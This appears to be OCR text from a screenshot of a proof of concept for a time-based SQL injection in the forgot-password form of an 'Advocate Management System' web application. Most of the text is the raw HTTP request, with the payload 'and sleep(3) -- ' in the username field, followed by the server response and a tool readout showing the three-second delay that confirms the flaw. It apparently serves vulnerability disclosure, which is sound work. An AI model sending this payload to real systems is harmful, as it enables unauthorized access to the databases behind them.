 POST /control/forgot_pass.php HTTP/1.1
Host ? : 192.168.56.128:8080
Cache-Control: no-cache
Origin: http://192.168.56.128:8080
Cookie: PHPSESSID=c44ka87dik7dcvd007quilufp2
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------1199069480114683088346892146
Referer: http://192.168.56.128:8080/control/login.php
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
+xml,*/*;q=0.8
Priority: u=0, i
Pragma: no-cache
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Upgrade-Insecure-Requests: 1
Content-Length auto : 420
-----------------------------1199069480114683088346892146
Content-Disposition: form-data; name="username"
mayuri.infospace@gmail.com'and sleep(3) -- '
-----------------------------1199069480114683088346892146
Content-Disposition: form-data; name="verify"
verify
-----------------------------1199069480114683088346892146--
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 23 Sep 2024 10:02:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 3573
11
12
13
14
15
16
17
18
19 <!DOCTYPE html>
20 <!--
21 Template Name: Kortex lite - Advocate office Software
22 Author: NobleUI
23 Purchase: https://1.envato.market/nobleui_admin
24 Website: https://www.nobleui.com
25 Portfolio: https://themeforest.net/user/nobleui/portfolio
26 Contact: nobleui123@gmail.com
27 License: For each use you must have a valid license purchased only from above link in
order to legally use the theme for your project.
28 -->
29 <html lang="en">
30 <head>
31 <meta charset="UTF-8">
32 <meta name="viewport" content="width=device-width, initial-scale=1.0">
33 <meta http-equiv="X-UA-Compatible" content="ie=edge">
34 <meta name="description" content="">
35 <meta name="author" content="Mayuri K Freelancer">
36 <meta name="keywords" content="">
37
38 <title>Advocate Management System</title>
39
40 <!-- Fonts -->
41 <link rel="preconnect" href="https://fonts.googleapis.com">
42 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
远端地址:192.168.56.128:8080; 响
应时间:3024ms; 总耗时:3027ms;
URL:http://192.168.56.128:8080/c
on...